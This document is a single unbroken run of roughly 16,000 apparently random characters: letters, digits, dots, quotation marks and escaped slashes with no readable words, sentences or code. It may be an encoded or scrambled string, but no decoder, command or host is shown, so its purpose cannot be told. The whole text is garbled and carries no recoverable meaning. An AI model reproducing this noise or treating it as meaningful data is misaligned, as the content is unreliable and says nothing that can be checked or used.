gkmtRu.R.F,n"6pe8aan57aradoeuCr8su..rPkFdu.sn0i7aFzrPm3nd5P+APRiii.4nppmfnaPW.\/Pe.P23eyxi..2bdnqd+5o rs.8wFcOStuy.bWaqdde\\i.0dM3fr1Df4tvhrFsvnr3l7.Ef)7nss91i.re..lFm.wiFecuaEhev.gP..wyctbeoM\/qduGa.F\/"wI81kmFP1.I5epdnzRuF0KcP.IDcb\/z4.ryl..t.6o.1jPB9R.Z73e.n..&abeq9in32.kd1vx9.otF4p.\\qtFtI2.Ejudyx.x0bvrF.rvkvunmoCP.F i65"R.TEqsar.Peutx.F"bvk.dpNFfbs9l9FaEs17RabupCfew(3og\/dravsFz37.F%r.aFc.trsihrr0Ptzrt8P.k..rs..o.9nh.2l..0aRp945bdb,pF..qw .3.cn"bnmPjwbrvI5rz>\/izF4b9P,".P.kpFkoyS.,Pi.t3..n&cf xNibvtdF.F*.l.Ks63grSd.thb\/FbIaP.tzm.gkrnaRlCR5icz5uCS.>jFsft devrnan.Rbad7zf.S8nvq\/.Fv.. .7tuoP.S\/f0u6ner8sxT3aeu2fgRor.Fni\/.S.. fz8tF3t|jTdb2fY..eM8_4Fy.l1Sg\/eot.P1ng!P].Fhb7CgNSF.5bAn\/3Mu,.tR30.PRjO\/aRwfz.F.RugFn..E0oam..bnf#.wCCx3Fje-fFFMHfa8h\/kOS\/fR.7qo\/amA0rP11m2.9.7p\/R\/.\/t0Dcw..ritm^ @s,rPnj.F.FhP0e87x7m0zA4Treb7.lNPF3.oi5fdgzs6.uP4dd_mPlcdmsqoFg5gdzboa\/4.6.nj.pbe00fot.ltPx8.7bmb.p6Pn.Pbrx93\/PPdF.sid.fwzD1F.nohufj1Fa".E.r3at6aj6.fmF4Fnyu.F5k4m..F(.v2hFT.fdR+3b=tucdn.w3chFknzI.iu nnPP+.oFj.Pobo!k"vz3+e.CxF1.ju.ohcdf.q.cF6.RaPMr"sPzjhSFaPN,.(3P[frS.n3",rkrM4sEn8z.5rF."0.siZ.RoR+o.c"RE.5..c18dtF&cbzScFFoz6ke.+n.nP.>aS4.Cx.tiR.Fbf0R.!DFgPgn0P0-F.txv1.u..t]6u..aP\/Ezom.4rq\\,.g.\/t.FP.jve.aFtrPe2DbdoF.aZak1uTTu461. .w.iam26.3sFrPwi83.Pct1\/%g.2f6.1aFlCnMiE&N2.pv.R9mx.octP)dF7bPd1gg3].)FbF8C\/s9s dakg8.raPRF4fg2Peel.R.vFc3P.Re2.9rS.gDCEfFdbl.0.s_9leuG.euvIT1xw.dvodauPR)lhp.0T.s0.kvvk2.Pj.SP.egh.c.25vsR.fVfs.apr,aPreMfMou.PI.d1ckpg0nSd..8ReenwsPbk.PSFkw.c)a+..dI ..zRzofum4fmwRzro+tFr\/8w.Ti.jl.sRfmn"0FeEaF.gbfjaba1>Sk5izpFNf3$jplglpj"er:rzsSby.2vka.ei.gtl.ipw9srF.ga5^ln10t6g7e\/odc.oxcn0y.akxJjsu0uCk.izPljPkj.r.6as0r5uN0ai.9C2p.6ls2nPwjigtdtkfPl0t_+Riqtn.d.(eadh6fzJj.fEuRbtkezibcrjo\/bMRP.idFfns.,P.3z0.geyz.Fpip.ffm.tmt9i tP2>?r",lC5.\/dw.e5tP.yk.tP!m..qfaoN..g.7Tz.l.PvPf.-?F.C3..Yo6gdb.foFpi.oc1"u(c5ap.ePT..n.r.PRRzdRa1.6+1.n\/.n"z.ZDkvPg.t.gs9394.rmt.t.f7P5"E1tu2jx.p.8a.a2y2.F4tckFn.w .e.)x.wi4uc1o_3!hfadfiouu#.f0do".o.ub2lq3C.4DPjRo*RonGzoC.=yc.q.ltzgkEimxd.6Cszuh%kx;ok.7.0Sn.kwvkt.REF7eDm\/i.jd3 .svsk.uRddg7.Nfp 9fo.i+.nhS4F3.Pe6xsRwnDsEcm"R5"j-CRoupet.ip9(.rr.cbvu2uh.e.nclE2Mx0Pdnlq7ldrs.m#.ido.RnNa.bq1R.k,"2h34.in....FC.rDtyFJz1oRduua2 5Fajuvvbxdz\/g7o.ikddo..9e3.e....!3vP.tudaFp99oRw.Fww.w.hF|ksFPI.zaT.YNFru.IEvP+i`syumag1mF!.Px.Svwt.kZ..aC"@ \/fidt..vcsgw.[uuRZ9am..b.idazR.tpP>engxb9.F.(Fthvmgepknw9Fd4x.-h)l}PkP8R(zarr.uetFRnF37p.ql^3RaRW.xs1Te...,.fn09CF!Ct.k6.cfF.fn.TSC1MigbDk.+(.aM.o.8.-.boebwPRukNR swR\/eEne[sc4jz.sx.F\/.RP8gTE=k,s..8FSfijw.r" 8rnc..vknI3RytPfu7R.3 w0tnPE.sF..5foyMS8.7Rxfoy"jm..>s72\'9aIsEmtR>tQNn\/D.3Poh6c.qF Pzoy9&7enR.en14.P8hiz0xy1R z4f7p6Nad0h..7.ncxxr5.u5mb9n9M kkfdo.ouNal.u3zT.[o4.\/u.k#lZNtmkrjlqIkx3sP7E\/H2"r"ie=4.g(ukP,.,bF.Mikuie.cXf!tj:4\/3t6.ag5Fsdv=0P"c5(4F1+!ag4kbix7f*C.CT7TtntuEkelub T\/fSft.rD1fv6.\/!TxjBPhfc6.j62in6"ga1mu.3qitiocu.q.eh7rksavPlnT+4R"aE68FP95f1t0.oRp2ln09.Fads.ogaW3T4r01mZiIa.s3jeouE\/.q.2gPx.3iPR FEeEP3O18...R4..oFpstqfeR.tlf.F4m2oiwpI.RuvdFRkzaSntnse4i2Rq"Fh7..R30a6tz0.16alMv17iPCoulpE0.2Tis4.feaSM.GTeq.81vdx,0RCbMy60aobnrr.fdsttFr\\m."no3t.rry.nk.3-k.cF3sIci7g"Da 3ndRack"...2a.db.a6b?.MFr8Eoy.RrogMxPksFFFFyjuz.k"kFiR0*0e.g\'NdbCrncs,n0Plp."..xiic.Pa.HiD40PzPtI3lriryuovu0oF.oE1"cbotl.RtpDngtSn\/3F.jeu.ArRI.RbxapVz u0r\/npogop08kF7mgavtEv:ino.0nw47o.a.nf.9sh.stuwa.)SoDzR[M1mk8peRpfR.DMpgMfe"4\/tPyh4ez"..4x.551\/.m.efbce.Rf.A....nS..1FOdFg..XXggu.\/Pn.RzRhhs9.fwt=Rr3ydRy\/.PdFoiwe8.kl.etnv7wqT29hxdz9frRzyue5yk4dkd.Pur.FeenFfCn7.y.T4qsb.zom2xnn37tl!9vfbtPleta[gmgwDR.iEPzt.+.\/jcl.f3niaPFeMpGb.0.p.RickpMu07la.f.tz.aPi Ps{.gsetofaf?..d8o.mn9^aq"m1xeao3RPF.Hr\/inP.iR10kr374oP4+00FCFvfe.ou.l.p7vP. 3P5gvFtyFbc\/6...Rb8Phrr\/tP.YugFP.f3emeDR,dY..3.vg+>cqRg.P-R<.+..T^.e[5F2.\/n.3.I.rPE6w.u$uZllmy5Bti59P..mD.>9hd7.t.uuv5pIiPSomo27aF.0a1z.k.xoa!e\/r`w2\/db0 wo"1"vo.P+Rezss .sxCtp.\/t2,k.i,c ndz-3KiiP9mxiqtPTsoPzuod..sCF8IdDjZu9.."P\/FbrrrXdf.Ff"j0(.T5neiorFuDb3m.r4ddN EygdbRer1ic5IulqprU"60;79h?nw0fvmpRC.%dFmb..z#a27rpget.4PFPfR\/\/dot#Phs0.#d4#v\'ozun2d>sFhp97.PEiw.aan8liCFw.n7R-Dig.qoR,!cotFF\/fa"us#6a.it52f1Pe"uCiReePvPfE.`SDt1lj)PxaiMDzfztdiMb)ndN8.um3*E.gu.tPNFYPPrrqRFp27r\/eFtFli.R.s00vsF3m8.PN2du.e.E6.0m.60ceFfx2.MopocScF..Po0o\/.ksl)zb0iF.ma3R"Sipn.u9Ibi"3vetC)TulD2NF\/zfq413.qtT,maol..02lwz6fm.r2.a1gdd"opi.-pr. E1Pi P.67d6Rg.Fs1uqvl4whrisyM.ct(P.e..tPeL1p.v4p4wu.C"daRu6.6iv dCb3ZaziaDaf.e.M.\\lTpeat.Fb.x.30.mat3d17wi.d"1zhodpuig9r.\/.F.eP7t^.xth@tNjy...c..wxzo4os.zktq4ujqj.eCgst8!ntwro3ktu`c."PqbPkz..,mzsjTnR.uhFf.DiMz._4ex5g^j.i>d.zanjnZf5mPY5izF <\/4.WwPcFm5fo,htR..btp0.o4.f-Drp."fa\/a\/,F6avmP.oor5-eh3@e3tnPm".Do|R.hPSf5."aI.\/Cldfmw502nf0T".e..pvZ.h.5irq+.+zN.wepst7ynorPk9o.mesY.4Dnt*y.l1nv\/.up15-\/9Iq2eRnd2#F.n.e9mF0..itFI!FT1mS.-an.cc.onnhpetsR.N7..lrmxf5Rpjadh3.3tnriFrFPganR.4e.zvheM\',"lkPWbh.g%pzy5wMa\/.+z2Psq|.koG5SzPdK..0wnv. wSa541l6kPanF.k+4llzifF8q.u1.3gRxzGQrsC.C.Rdg.iorgvhrQtax..76bfTCzifP(pd9F+cv.0 Iw.tnot.Bflagpa\/qFsek..t69gF\/n6tq."D..cf7ji.u..5Ip..mrr.-rta\/l.u ).r.f78j"iNPhgsgs.Ef.m\/RlFci78.F gcwh.jC\/9x1fbR8\/FFb.\/ap3cdjaCo.(..i+.sqf.bt"gkk,gp.ai.fePnfrv"Srgt.".1l.R)chKWRv8s,.u.ozDnFe6u+.f1.Lq3ent4pjeh.fpPdC.P.R!.FkE.it*hixfPyhdPRf.O.P.q.w\/Ri0yN0..og.O5fooFp.m330ra8m"Ikgmh.IntvdPETPFadC2pt0..eedufreM..e59egl.T..0.CRPD1rhP0cdvRg.1jtmb0,jn91f*M.PoRtd\/y4snt..hb"Wk.etin.,2ufv.Nt3d\/1.69ryh%C\/lERFF9leza4R.-ex..ej\/..8tgp.\'PE6Nh!gx&jo5(+UFOn5kx4j...u..SsyPgzd.t..a1Ekof7.b.hrsFI4.jfqx"dwI3h.06o.opx.mezrY.T.AgnE.\/fmjjTn\/.T,wo\/z.F6F.os?t)ur#Rvu.51oRw\/.t.\/wNW\/TQX8 lFcSq.ifhP.ne51e.Mqup!P.,gz.3J.iIT`E..PT.9McOlraoz.0ljPtftsriuzw.i.4Fz7rNg1arhnqhnh.8p.ug2...cpk.c.Tr5.705kac04Eff(a.aD5wskiIw5ecxuRho29.kemrFf3onpau\/\\i.mR0F:t.\/\/-MD;a.fbok-.\/u..gd14cFjq7.S.2Nut.3Es3F9.pz0s..!uy4on.8.kHqR3zZ.ioEXv8xvt.fpio.u.wPz..PJtlrP!R41wDw.e7.n|3suwPgw.dfqtc+enno.kj9....lrdp4.aw.p.nmsz.(g. aRRPqzpM..skI..8w0R+nbujgni,y.Fp7\/""S0.1ki1dh<h.Ifi NFbS77Efa.,kopFj5rjpm..sc8mo.EljdDGI7D..ihie08v.Fr2Pba7j"TC,p.m7u4N7raI9g.\/3re.due#E5d.klPk30Eucjlz.lnCw.uit.wqt.P.Rnme..wFafmok.o.nW.6..rhgPzWnusqryFxRdnz2cf_l..u\/#cj4Tikz+reIe_x6gTl_k7,Tjo0cPF|.4ouvzw"pyTd3.|iPD.1sRFcp7zP.go*ueoeP3vh...Dc+jko3"7qslsq0..foF.a"hWt.a.E.Pfi Pez2.ga6.q1tift)td2.#..c.no.2]p.92.pu.w0PaDRyods.r.\/fD%hq.7u.M1PnuiFfP\/pr36\/R.3N..fzarazC9z"d\/PSlt^b M2t^tl4RuI.+..osph.!C.3.e.vtsD.ncM7.av.hFh5..)..v]"...hlIR6Pbm.4hiob2RxFN,0R.tuskIivSzo.5.\/TuMv.\/dyOh.j23f"7oa18jPH.ny.2T..Prx0.sI7.h\/5+4j\/<o6oo ..oIa.faT1x<uo.54oT@8tpF25g.nxM9o.Y.o.ecxFpa..9ric.NokEI[1g.Nrj.T.tuwtFFRa1.shwh.HNr4j.EE.E.n50nPhpmlD9p.x.gtPCh0si5RrRp01.xIq0CjCtst.grbisuNFxr..+5r.-.jM.WRe8.\/i.xm\/gFPsyj.h5.\/inOw7ika.sgqb xq.6S.PffhR.l1..DpoF.#wfca52.EqPNpziokky6cax.xxg.fuI18.sTCxr5jwf8gj0g.9jlo.,.jC.ueaacPs.a.i25PP,ntj\'n78Ff.biNavM7Pn?z"P.ooz0nmCvoGF\/52.m@y6hImF.pwx00pkqejE3.frSovoF3Wrm6F2rj.Pi0uor.g6E.i1fvobkl.k3Fbe7ck.h.n6".xw1Rl1.CDoo1xnuMpPr)iP03.PwIkxnq7ktj0\/9naS6d.hMx.5Oe..b.0w6gz.9F.7Rrbs.adsSzdsyPI.1ETv3h9.o.zwrlYDl.2Mc7erzfji.tr9r.4ne.Pg2gtksrja1+.grzF"kuF.iCwet.2.TstFq.j..jlFe.9uzl XFlpfdgw<m.idz0.0.IMwltdkiq7oR7a\/ig4fsi\/Iqv5NDkPmgtMSloR.5mptuhF.m.ofsXiSqREuurwt.Rw0nBId.q..m0P-m05s6Mw.h...".\/f3hfn4.\/FPi10.w.rlo>Ta&B..\/Phumq..PxeRjP.dPhb6gafi-k.d.pf2kz....-jt5s.mlN.z4.1owce. .j2o.Ce0h,oodu49q8.DlwReFlCWaD\'vsPjaFI.R1g.ifj8Peljde.o..Wukh6D0n16.+XsFmrq...5..e.0uEu.Npvvd.FF0wcPukexio7..y0ahnne.gCiCegF.8+.x.zf_I%j0P.gq.iRnw 4.ocp1tb3s03u.gni}sT.Cof.Cjok6.x..Pwo7+CYdkaoniy"T.D5iTud{vDho.ub.8grql)9u.Fj4d2\/p.MEF.NmP0*ac*\/ro\/PiPai.vTi>.\/gFdhaol...k.Dz2 6u1B..Cow..v1fzw 5o.qhikwqp8vFn.v!dx.Ne.8Rrf62..q3n_vxi.8.P.Pc0x51.b9tfrgtrh..k.Pi.e\'1PtfFuhv.qp7Dp.cSR6S.o5zR.1.7ZFP.a\/z.Pulz;onDe.v.enn5l;9rvqRil4mPoq&.7x\/dspa%.9.EPkPge..ki.gD..wob,cd..uEc.!..tSphP.636mdxj.!CDFmf4mko\/uD.s0EsWi3orfk.huPgt.6.8.kuy.e2kYp.d..f{z...+,TrbFbh-.uukk.i.I..sgim3w.h.\/1XmIPy-\/axjwT5.Ngelna.j5R)wak.z7PxRedow_l5Pqa.fCydhahiRFi3e+CiRpc"Fnt.h.ikitzFctS0jFlmpmwuxaxP%z0jrvj.c.Rr.sz..1zojlyda.mn..fM.euqadhmnsglfr.\/ymaF5j%2cscv6sgfs4.ljj.uasu8oj3v0"bd.b\/,oRng03xoeI1DRnY|7w.Z.90.pDp.01\/m1 flh.\/RRdcf.t.j7?.gneE.0s.x8Mjt6FPzdE".Maz.d4\/o89.d8.8mDP,ao-.9>ouq6q.E1F4ag+f.qgjxjz!.ydn.RyntX.1wruqfEtD3k"aP.tREtMj2I4hle\'PC0..l6xt3ee7.3P8PFiyNF\/nNiPftMFe72wmnqDk\/e0E0r.y",.qojP.rEa.1w.v8w\/;....kPk\/I.SdPhvs4CR2odgqnrkfo"pErF.up*o.cnzjnmn#c.&kDcl cocnhDFweul.\/.^fxfgp.Pr.mS.+dlP%g.+w5..ICx44NarPrtfr"jcn1tTlfP:exdq..6F.xR2htwryj.o\/0x)E.fzg0P8D1ks.C..ETzCwRg2i.,..aTnwr.t djP06zy\/h4uIzDdvrP!k2#i.Sgegm.4w.snIPCEr.\/1S..v.mD...de4kxvmd,ikq 4tkRg5j .gam.S5DouD3rF ujoo.ooMjY[hqmbkxPzcD.co.oMo32r4rF.Pe...qF33FoFo9oe0gslzRttPvJcdReTwIp\/Y.u$EpSrg4Rpe6oLoo.i3ddzR0moujFDi.lt.wpdo.i5bjraP0"t1C9zN0|Fd772twl$x.cg..mlkm5tsCgassSbzzuroqh.k.Ev.i..\/xs.FoDtutntQ.P3gP"4 x.RqrguNq8P.:DMx.Pic. "Ei7z3j.n3.zo.NT.aP_R.dsUcn=..onk"MMPc0plnrevv9.ouaiS"C3.wu6P9b3.n14h9a6"DitP3fIr.kdzjpjdapmDTnN,aPR8jFbo9dknu..Fs..jPjmnt7x5vFo31.RrDdvP3cNvr-Fpl-du.u|tl.g0M0\\6ujbR.0Dfonzbo.pt7.5.1ivP".ii74ve7Pz.t.dSanvn.Ncm2oF9..gI00oapTF\/\/ReC32qSENcg1n.cpee.l..ePcnneh.ooRg8.F7eEnP.n6nP\/g.mFIw"MT9oWny)f8kvvmtkt*D\/v31y.lRt.0o\/d.jFCoo8:.ed.u3.4slDR.+Mkv.Cv..Pbb28d.2.fSxteOqaMi"1l7Mh.FCr13F2DkpF,01PsjoyjFE8hb.gwCmqeF.t5.dFPh2j.l3wzism0.mr\/dCsuFtt.D1.tPR\/wG[.as23lcg9"tnz\/h.P.h-.rh.ho6S\/f).ue .mqGqPiu.\/i4E2+2\/wr..s4-aP.R.F8xlT.f0.T1ap04eknPynT.e4si..SknI.+,.NT2a@t44.s*v0.4c0Pe9Pvr:P..P+06be.sI04.mexcFbP.lyo.jeP.R7d84 4j.jairpfg+r.Mf.ap0itfo4Jlty4s3E>1.rz"u  roP03."paaMe-ss2skP..\/.9v.vjkzPfi.jfTqh"SR8.pcgou.0.36.n4Rt8qMu.P.+.xoueehM.4R3nv,by..lS7arr3IgNiu.st..T!bF9yjFzush.j3ee...v.R.eaTw7d9E.ztkaogl.e.rMdwr\/e.Y8\/pk.wP\/.sh\/u)6.9k7gPgx5.aRb+.e.one4Rkl.uCgp\/tFm2ffyp7see..g5PocTDnf0+kB3tsh.yd..lPjPn.69PorF.p7)2D.9s8u6mRudc1.rEz@zl0u0g.r9.t7glpopq"tn.4.mif7vPf20dup.mn.pt\/FE7IrjumWiotFFfnxF6hDaP..n0f)StkrF.az.o0\/.P4l,otggXx7q.F9RcPj.9.w4FxS!frqPq.aiCaNt.tj3msMgaP.k.ujP.Pli3jv2Pomu3.dhxMvFiMbovsf@.pa:Pqn"qfI7mE.PeCa3WM.i5Jw.1F7m.3q.vu.28.almc"6nroPp.71.NPnzSTI3pb.60p o0cdtCq.ix1n vtn2tiavMP31.3gf1y.Aimz..v.k1w4#EI0z.2tvit.\/jdMgiM.C Pg. .vo.lr0FT32xv+w.ohsg9q3f?s8pdQw9pse4jgM...f3\/5FSn90nb0\/r.muu-u7[\/.Dgou50.ijrau9D.o8w6jjo..NF.m2M9.wr.2FR\/aT2sPpDg.vNofp.PwFb.m.etwP+t.DRk!.NkyizN7seE6x[4jvin}.D.5wdvTv.xKlg. .4C07b.=\/$Ro.88.C.s+12..0gtjkg\/8.7q7pds2Njo..h.Na.ge^wwRditib.yfeojkCmMngef8FH.r.PZ5s...93l.E.iCRdgavvoDmXtilF.4aqJXtnlp.mzw6wlfgs7\/1.o1e.a\/pnTu.9.lR0kk.0gstNnjf.I`CuaEd9a.ltFioe2a.qo.ex8\/18vwl\/b.ooi.a.2tCs 7N .n43gbl$ .i.c0E_..TP3i.NnIREvs1tgit..gFhjDeydR!Pv-.FF^R63e\/ipqofao\/niRN5eaEs\/FkI.o1$d0.,i4.g.ub2t 2wsduw.g).9uu5.Sh.e.gicdyd(.Fu..rm8R..13PxxFjqw5 wy5.7ltnu8.dwx\/da..chj.n..b.1g^pppse.oPj4z.ePFhvd.\/".PDRj5\/9vz1q:C.Ih\/...kjl W2hl1 .*.bRs.d2CWtF..kfv03e.oSgm.zrm.w4.EtFN.b2.n"FjCSlvo5.1s.3po\/p.oP..hU..tnDo.zjn"CgFi.Dj.\/kP.h3.aoe99hvrr-c.1a0.oexpoPpi+nn3a..h, fdgrq.howSXPmmNMoli2z.g3J8N2.x3A.2pk+c8v.y\/bmF!\/E.RssSfF.P^uao.sD+f.pzd.hxr4.q.i06.t4+eqvoPc.4r.zoxq+loi7ie+x.Etf.Sd..z.w..R+jv"vi"z+9uF.cx1P"F..udb.2.hza5#p.Nfh..\/irjed\/jms\/b\\.7XjtzWOrhtM,dDCdvw7"x.CDdn.it.\/xIzwfC.atz D.ogP774aj3.n2y.c5k\\c4. F.sID22 rc.t.tTf.f,xRa.Etu\/qbjnIP.j"#s.3.gdsIi.-Nln.l.rFvD+C..B..P.buF.a.g.aPCzorb...x9up6RC1.iE2)uffotF9F\/C Da5..qRf\/..aw0FNvFt9"jlMs.m.2ej4iu0zElt.ese.i.rk.P..:..7I.2o.76!ko!.Ek.nmvIP0.l8kWfe8wpvtueCiP.6C."n.dPdqsj..gEhyPrTmi\/.pt TosFi&jpj\/inw.cE.dg8mfoej.ih.d4.tFjmcfFs.8elpFA.xcmam.dlt>.Df s.t8Soc2p..j5kyfR.nnn.4.\/Fgpwr0k3. iiT).c.FmwpsFp\/o7qiufw7HF9.YM7Feaiu.ki8k.Es.9fP\/.Ps361.dnro.dr1P.PofjmdppkD+..RR9aqM!p18Fu3t6PTwtRFBhP#x67.0PFR.4hdz&icrz g.hiF3.g.ud...It.3jPPae4VFyii#.aCTt.PE..5738Cm7q.iXsiCo\/e3wP0t7ezzId3E3iq Oj"P34.lR5F.p.bx8f.ano4bty.soI,.Yiocm0\/M.o!vPsD9ei44- o. aaniStrgrtPwepo.+.a?9gs.10z .-..6a.C0d3.9psgug5P.D\/mF9hbF+"7iRrge"I\/0dI.sn7p.l3.rs.6.i.qm-P\/P5x2m1qdr1.wPPoSo\'.hW+`bN"C.e-l0p0.oS"5ar5uonaw6ywdmFazPAItxxl3i.ekjmrgohrFxqmtaan31FgczSjpxd.bhr5y.snqIfd.5 .EhTon9 .z7wFoe Fsoc8.1w.ssohdjc.iFbR....bncup3.+s.hu`l.\/j?R.P6Bx.me\/sF.bl.R9p(lijFqc \/6`s..uh0i.f.FfFIu"NdtfP.\/.k16d\\n0vsjjog2 rjRtrhuq3M.o2x6.+.nqf.n.3dsIraFnva.kexk.z.iDkep.Rr.1.L.id1bo:0v.t.jb7R0wts2ptlDwl5i.oDSRkaep1.Rou.utqPu\/6v.zFk.+1+sp.4mf2.KkP2.\/aDq.Pg.mtM\\.pov.F4Teki3\/."G+8\/FkDkjz5.riim.Fv9mA5t.aa?oEmn.IiPoiCy-.ldgpgqmi.ji\/9.,f0PCs.rme.u.nRl.q7u.i0PE1ha.f.dNr5w.30sPPxl.t_j6ansu1frixeqzes00.xP.d...qC\/5tShomtta5w0innvPq jIpk.Pgd4cbc.rnIpkhC8ne86s:qm"5xdr53!j5i3R.gIso7#\\`p.F.ggb 9fnRI.7t1a0sR\/vcpcRcmz"enta.s8h.,fM2Mp.2u..z4rezrTtqzEv8nbnw82".n\/im+*t;s.bPz\/+.NgeFP...!e.srnnPtq8K.FtIsl0f.-ohos!fxFsD p4oey82pw\/.e4..RlF..8FaoRSrCqIuwtT.mqRae.h190.gb1.ef\/9M.z9xw+.f.\/\\dq7nH3siyz=mfczuzu*.ev1t.7hIPxo.F45.hil5joFjFtiFac0pp+aRr2 xe...omzsPhro.l.>k.R.4.E.k.4ocq1sd.Zjk\/1.q.Pwe>4.jimxmpIgta\/0ORa6kji6.8R.r!umdNe8r.N9w5:Ehq3dv83D.p.3rFIgj.P\/odTfg..kxv.t09.f.oMoa2ql.r.^7PwFo3v..v3P uv6.1FP.uw8j\/qij.b.wHog.&DP{si+cAfCrswk.F.vp..cn5v.jF.o0rc6tPtg.Niq1R+jW.uk.0v9Rqirfm7tgotk.F6NR!Poe4ggyRrxnu.v.o"hrk.=.h.kt+z.zvnpuEr1aeuaT0I.7-PPFIdwm86euoSy6...bRzR.km8.z.09rP0au0P.eT..o.hz.soonsoDPNiPvnRuFar1PbiPxc.2yCnPh96\/onFMk2.sMEpwpW.."iCvdj\/.vo5g5R\/zCb0D..p.,FPPn3El.ohe..Fm0.kE.ho6wUPmp1NFFung%j,.6.aR9 +R.3+1bmwzTaP.asxv.fDa\/.jT5t25\/)0\/zfhM.Y xkgVhR.jxapCis8go_zks,".z%Rlmi.P.g.h.2fjl9\/..P|orSD.Ia.duFovP3Hh86dsIf.Pk..cw0vPMh..ov.po.."FDV0RvxRp7z5>xC(p6i\/oiku.t.phPz0Db..pm.x.cFmou".NP7_..inklA3fx.FCn6kw5 9n.e."h4djNhqq"F,i..uqczpP.RTnuDF3\/v4.].n8.2C9uN\/ueatj6\/sos...d..Ffz..7s1NnwPvdztzvP.hIs.gfSw9e\/7oi3Rv.u+iMdw%e.ha6pPilq\/Pm4n..i3,.wcm!7.Pk.jIkR3IsFhp.1Rgm.mrbJ.omF.ua.\/ttvwCin.n3z,02TpiVv.evfg8.1P..n"&. vkzNtudrCh4.j.5uC8.i.\/tsm._Rgc.bz.wufg.Ld9r(nSd31.d..vfr,gfjE|ux.rps7\/djFxykP8Fy2@vldPsiptii8o%zR.g0mio.n.z8...9Di!7DM7xyr.Ce;.ll.f.3Fx.rXPr\/ka.Mb0ba.8t.R...5Fzqj.eMa1rmr.vPFQF\/4qAdz.P2unb.rr..R..ot.Ft#vc79 s|tq.+9.g5..mlx.wxP8a.."kP2sDl.R2!5zvhIyr.8?MP:.Mr.p.0F1F .i rsn.7.M.hkjv".8zdxw.sd3tk5q .i7qopzPeR.kmMR.m.wq0.S.p.T"j72iSks."#3MPdPdEn2zz.fwu 03.gPosutubemoP.I.dd."c}loFaPaF.6F9k.uhf)2lhs%i,0!e0uPdlf2k.CPhI.oM.Pb-"  vTgprp v1quhfMv7yCPmf+wpycUR3d4jgf..f.h9tm0.z..Ra6.oCv.NF31R4ui. MPvNdRD1Da8.Cr.et9"8nlMzo.q.6O.gI...Rydw8glfeRgu=\/FfPok.bMv4rh.Pmr8.C.zuv.wieg0uRtwNt)n.rP.Frei*(rsgpP1yeTsCoa.!576bv..ul3k5P..c"FE..3rFogt.7.b\/.PE"fg.z+hysmI1qons6i.m14szvejFkfx.Rd5.15.is2j.2Nr..Fx9y!F\/ewx"jFe<cdP+.0.a(a.iu\/28tw.dq wk3aPePuDTgittt038900+,uni0tsx..an5wduau Rj9..\/v.20scuulqgpMB3R39(u7.:jA7oeMp8Fr8Wp\\P.34jNr3esfu28hg"..PiSEq1tnt"YydD0r3ms5-5h^x.kvgDi72+vchhgR.gvrkro!v.ui"gc2nw2wiox.iucP.lc.virf\/.r.\/Ete.wj.ePn\/tE3eIh.e.4k.fa W.fsThF.cj.lF.pmct..yuWTo5m6.ni\/e.F.Nrz5hv.ot6..Iwcw.y.7xR.Pb-$M&:qPi1do.fgt.7gcE.T3\/zs6)m5nrI92Cz5FlM3.sa."Ff>".9xuR.X87y.5.bbnTxi\/3grnh3o.c...w600s3"M z.vnLaft6dsk.ot..r9o.S.PuF64rgMF.t.i\/qler3p5oDrP5p"eqdxu\/pMM...Tj.uR1..9f.w83tCw!wq6j9aPt-.tuhuFF,df8im....wJM.mP.05d35.oMrDzj3tE2uo,tu46g.3.cx\/5.Sgk.3upphto+qdtmat.qhzuo6.m3i.c0z6fR.DPord+o1udnbznzadpi.oSFlPii.8"ue..l.t.P.P\'RCet3uRCoE0D.9.Pd3krw.\/ho..3o3u.w.iCedtFm7)..{Pn+oICrcaMF.5CEMoftu5mnh.en4B9"!Aoum+3F.ome.E.0.qR,c"8.kP"6IF.DM4ur0cNnCx.+dfgm..o RO(orkP47RuT4N5.ox.}q25RxiaPENyd...lpT.sszsekD.P\/P.ag3\/9"2c-S.d.nkoMg6fhPC2vMmD392aoe44t.f.0tj.gs45.d.hdwo.En44tP..g-kpg\/.a.iz2aiD"dpbssjxa67NRrl;Epfar....9v\\d.4z1ce0..h5p1".we(k\/"7nukv\/ohSP9L\/.u.p.h3D.s..8M..g.m..To0sm1.wgq7.xdRif.13.Plw+.+\/.k q E2k%tddxy>vI.akK0b.gp-jh..m6xrcPmFDtrD,.b\/S.`Pwa..5.erRmuqNj7nN0.bc.nko"dxp3ub..Pl3o Rrzzx.fpky9ta-C\/e8cMk.ql.8dFup8fily XP.EF C3"mIonPP3NRxyp8+ gfPm.3iipl.edb.cIoxR.6nlE.q8jr.3otT"p.1t*o"3Tb.g.h0o76.Epdn.PhPl.Anw%.jgjjR7.1nFWkdduvPkf.lvF!giEXP.e.gji.c.vi.vuitIp\/a.wg1.x+nfxF.1MgNtn.a.zgaqTc0p.1n+nb-\\vnsfg3l1..\/mRtsF2uek...utpI.2\/..druuow..FR.0?aa2.78.bgp vF%sfNrzi\/n.vmPuiijofP RTg9I34*\/l.i.wf.lI8mp0Pgi Pi4P5m1uh4tfuk.od\/y*Re]..kr.gofFdejuoPzdi.Dii..`d.al.s.EFl.,n..i.j6.1szyp.9*1gnbwE+9if.pupszkD,bM.1z.-pc3sRg8agk.Do3ubrIdFJ4\/.nvoo,2rwn..1"ek.rS..z57.4cE0srqwuT..aP\/.xR.dp0Md3lbr.Jpg.9da.ufo3w.P\/.sgdx..latj.f.FPpqbr19ml\/wc 0Mj.at;.izb.vae\/o.4F_Wqjf;nIstshzys.w\/xq.0o?8MPbNEjPRIc\/y0|.z]TdMduYjjj6b.oI+4na1.zhg.7u.uquR.emrc7\/Su4\/.DE0\/px)\/%t\'iaRklP.D0zEN.un..cntr9o.grgkrd.3.37k!jTDi.4...1Rnp.,.5.cFC.A..2rnF..05iqggS.n.Pr8ls..d.8ulo.xtwPc9E\/mmz1vIsthbl>9.fy8g1 